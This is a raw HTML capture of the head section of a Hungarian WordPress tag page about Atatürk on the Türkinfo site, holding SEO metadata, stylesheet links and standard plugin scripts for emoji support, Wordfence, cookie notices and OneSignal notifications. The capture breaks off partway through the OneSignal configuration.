

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/ataturku/
body_size: 56286
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Atatürkű | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/ataturku/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/ataturku/","url":"https://turkinfo.hu/tag/ataturku/","name":"Atatürkű | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/ataturku/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/ataturku/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2021/11/ataturk-chronicle.jpeg","breadcrumb":{"@id":"https://turkinfo.hu/tag/ataturku/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/ataturku/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2021/11/ataturk-chronicle.jpeg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2021/11/ataturk-chronicle.jpeg","width":892,"height":447},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/ataturku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Atatürkű"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://turkinfo.hu/tag/ataturku/" hreflang="hu" />
<link rel="alternate" href="https://turkinfo.hu/tag/ataturku/" hreflang="tr" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Atatürkű címke hírcsatorna" href="https://turkinfo.hu/tag/ataturku/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"4aac249d21","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/30038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=68138A372058A44A0769F6DC1A55F8C0');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
